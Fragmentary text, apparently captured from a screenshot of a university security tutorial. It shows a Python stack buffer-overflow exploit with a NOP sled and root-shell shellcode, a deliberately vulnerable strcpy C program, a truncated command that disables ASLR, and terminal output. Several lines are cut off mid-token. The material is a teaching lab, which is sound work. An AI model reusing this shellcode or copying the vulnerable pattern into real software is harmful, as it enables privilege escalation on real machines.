 vamd/Downloads/Tutorial-4.pdf
9 / 19 49%
#!/usr/bin/python3
import sys
# add NOPs to increase the size of the target area
nopsled = b'\x90' * 64
shellcode = (
b'\x31\xc0\x89\xc3\xb0\x17\xcd\x80' +
b'\x31\xd2\x52\x68\x6e\x2f\x73\x68' +
b'\x68\x2f\x2f\x62\x69\x89\xe3\x52' +
b'\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
# pad up until the return addr
padding = b'A' * (112 - 64 - 3
# overwrite the return address
eip = b'BBBB'
sys.stdout.buffer.write (nopsl
Debu
Don't forget to disable AS
echo 0 | sudo tee /pr
Output from the exploit
./exploit.py > out
silvamd@QUT-PA00161603: ~
silvamd@QUT-PA00161603:~/week5$ nano exploit.py
silvamd@QUT-PA00161603:~/week5$ ls
exploit.py out shell shell.c vul vul.c
silvamd@QUT-PA00161603:~/week5$ cat vul.c
#include <stdio.h>
#include <string.h>
int copy(char *str) {
char buffer[100];
// unsafe!
strcpy(buffer, str);
}
int main(int argc, char *argv[]) {
copy(argv[1]);
return 0;
}
silvamd@QUT-PA00161603:~/week5$ ./vul
Segmentation fault (core dumped)
silvamd@QUT-PA00161603:~/week5$ ./exploit.py | ndisasm -b 32 /dev/stdin
Search